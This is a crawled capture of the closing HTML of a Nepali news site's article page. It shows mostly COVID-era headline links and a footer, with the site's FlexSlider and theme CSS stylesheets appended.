                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/2-nari-480x320.jpg" alt="एकैदिन कोरोना जित्ने नेपालकी यी दुई नारी !"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2810" title="एकैदिन कोरोना जित्ने नेपालकी यी दुई नारी !">एकैदिन कोरोना जित्ने नेपालकी यी दुई नारी !</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5332" title="भारतमा नयाँ कोरोना संक्रमण दर विश्वमा सबैभन्दा धेरै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/06/india-corona-480x320.jpg" alt="भारतमा नयाँ कोरोना संक्रमण दर विश्वमा सबैभन्दा धेरै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5332" title="भारतमा नयाँ कोरोना संक्रमण दर विश्वमा सबैभन्दा धेरै">भारतमा नयाँ कोरोना संक्रमण दर विश्वमा सबैभन्दा धेरै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2857" title="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/teku-hospital-2-480x320.jpg" alt="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2857" title="कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते">कोरोना संक्रमित मध्ये थप दुईजना डिस्चार्ज, ७ जनाले कोरोनालाई जिते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1611" title="‘कोरोना’ ताण्डव : चीनमामात्रै २१३ को मृत्यु, डब्लुएचओद्वारा विश्वव्यापी संकटकालको घोषणा, अमेरिकाद्वारा नागरिकलाई चीन भ्रमणमा रोक" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/01/corona-virus1w-1-480x320.jpg" alt="‘कोरोना’ ताण्डव : चीनमामात्रै २१३ को मृत्यु, डब्लुएचओद्वारा विश्वव्यापी संकटकालको घोषणा, अमेरिकाद्वारा नागरिकलाई चीन भ्रमणमा रोक"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1611" title="‘कोरोना’ ताण्डव : चीनमामात्रै २१३ को मृत्यु, डब्लुएचओद्वारा विश्वव्यापी संकटकालको घोषणा, अमेरिकाद्वारा नागरिकलाई चीन भ्रमणमा रोक">‘कोरोना’ ताण्डव : चीनमामात्रै २१३ को मृत्यु, डब्लुएचओद्वारा विश्वव्यापी संकटकालको घोषणा, अमेरिकाद्वारा नागरिकलाई चीन भ्रमणमा रोक</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5325" title="उपत्यकाका यी १४ अस्पतालबाट लगाईँदैछ कोराना विरुद्धको चिनियाँ खोप" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2021/02/2021-COVID-21-480x320.jpg" alt="उपत्यकाका यी १४ अस्पतालबाट लगाईँदैछ कोराना विरुद्धको चिनियाँ खोप"/>
</a>
<a href="https://bestkhabar.com/archives/5325" class="p-title" title="उपत्यकाका यी १४ अस्पतालबाट लगाईँदैछ कोराना विरुद्धको चिनियाँ खोप">उपत्यकाका यी १४ अस्पतालबाट लगाईँदैछ कोराना विरुद्धको चिनियाँ खोप</a>
 <p class="date-user">
२०७७ चैत्र २४ गते मंगलबार</p>
<p>०६ अप्रिल, २०२१काठमाडौं । भोलिबाट काठमाडौं उपत्यकाका १४ अस्पतालबाट...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3205" title="फेरि थपिए १७ संक्रमित, नेपालभर २०८ मा कोरोना संक्रमण" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/nepal-corona-480x320.jpg" alt="फेरि थपिए १७ संक्रमित, नेपालभर २०८ मा कोरोना संक्रमण"/>
</a>
<a href="https://bestkhabar.com/archives/3205" class="p-title" title="फेरि थपिए १७ संक्रमित, नेपालभर २०८ मा कोरोना संक्रमण">फेरि थपिए १७ संक्रमित, नेपालभर २०८ मा कोरोना संक्रमण</a>
 <p class="date-user">
२०७७ बैशाख ३० गते मंगलबार</p>
<p>१२ मे, २०२०काठमाडौं । नेपालमा आज एकैदिन ७४ जनामा...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4475" title="गीतकार पारस थापाले ल्याए जनचेतनामूलक गीत ‘आयो कोरोना’ (भिडियोसहित)" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/08/AAYO-CORONA-480x320.jpg" alt="गीतकार पारस थापाले ल्याए जनचेतनामूलक गीत ‘आयो कोरोना’ (भिडियोसहित)"/>
</a>
<a href="https://bestkhabar.com/archives/4475" class="p-title" title="गीतकार पारस थापाले ल्याए जनचेतनामूलक गीत ‘आयो कोरोना’ (भिडियोसहित)">गीतकार पारस थापाले ल्याए जनचेतनामूलक गीत ‘आयो कोरोना’ (भिडियोसहित)</a>
 <p class="date-user">
२०७७ श्रावण २१ गते बुधबार</p>
<p>०६ अगस्ट, २०२०कोरोना भाइरसको प्रकोपबाट विश्व आतंकित भै रहेका...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3145" title="सीमा अतिक्रमणको विरोध गर्ने सेनाका पूर्वजर्नेल र प्रहरीका पूर्व एआइजी  पत्रकार सम्मेलनबाटै समातिए" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/05/pakrau-480x320.jpg" alt="सीमा अतिक्रमणको विरोध गर्ने सेनाका पूर्वजर्नेल र प्रहरीका पूर्व एआइजी  पत्रकार सम्मेलनबाटै समातिए"/>
</a>
<a href="https://bestkhabar.com/archives/3145" class="p-title" title="सीमा अतिक्रमणको विरोध गर्ने सेनाका पूर्वजर्नेल र प्रहरीका पूर्व एआइजी  पत्रकार सम्मेलनबाटै समातिए">सीमा अतिक्रमणको विरोध गर्ने सेनाका पूर्वजर्नेल र प्रहरीका पूर्व एआइजी  पत्रकार सम्मेलनबाटै समातिए</a>
 <p class="date-user">
२०७७ बैशाख २७ गते शनिबार</p>
<p>०९ मे, २०२०काठमाडौं । नेपाली भूमी मिचेर भारतले एकलौटी...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2025 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14' id='flexslider-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14' id='setting-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}

--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
